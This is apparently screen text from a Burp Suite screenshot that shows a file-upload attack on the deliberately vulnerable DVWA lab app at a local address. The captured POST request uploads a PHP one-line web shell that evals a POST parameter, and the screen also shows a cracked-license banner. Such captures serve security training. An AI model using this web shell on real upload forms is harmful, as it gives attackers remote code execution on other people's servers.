 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.105 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.0.105
Content-Length: 439
Cache-Control: max-age=0
Origin: http://192.168.0.105
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary20MSny3lAC0B9Pwx
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.105/dvwa/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=r0uc2usgi7lvnso5a6qbqaa9m6
Connection: close
------WebKitFormBoundary20MSny3lAC0B9Pwx
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary20MSny3lAC0B9Pwx
Content-Disposition: form-data; name="uploaded"; filename="Whatever"
Content-Type: application/octet-stream
<?php
@eval($_POST['muma']);
?>
------WebKitFormBoundary20MSny3lAC0B9Pwx
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundary20MSny3lAC0B9Pwx--
? < + > 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready